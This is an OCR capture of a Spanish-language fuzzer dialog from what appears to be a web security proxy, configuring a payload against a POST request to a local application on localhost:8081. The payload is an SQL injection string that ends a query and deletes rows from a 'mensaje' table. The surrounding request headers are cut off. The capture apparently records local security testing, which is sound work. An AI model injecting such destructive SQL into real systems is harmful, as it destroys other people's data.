 Añadir Carga Útil
Ubicaciones de Fuzz
Tipo: Cadenas
Contenidos: '; BEGIN; DELETE FROM mensaje WHERE id_mens in (12, 35, 43); COMMIT;
Cabecera: Vista Raw
Editar
Añadir...
Eliminar
Cargas Útiles...
Procesadores...
POST http://localhost:808
HTTP/1.1
host: localhost:8081
User-Agent: Mozilla/5.0
rv:128.0) Gecko/20100101
Accept: text/html,applica
xml;q=0.9,image/avif,imag
xml,*/*;q=0.8
Accept-Language: es-MX,es
Content-Type: application
Content-Length: 47
Origin: http://localhost:
Connection: keep-alive
Referer: http://localhost
Cookie: JSESSIONID=D56554
Upgrade-Insecure-Requests
Priority: u=0, i
asignatura=&grupo=&passwo
Multi-líneas:
Guardar...
Cancelar Añadir
Fuzzer Reiniciar Cancelar
://localhost:8081/siaefi/efectRollover.js 200 OK 2milisegundos 805bytes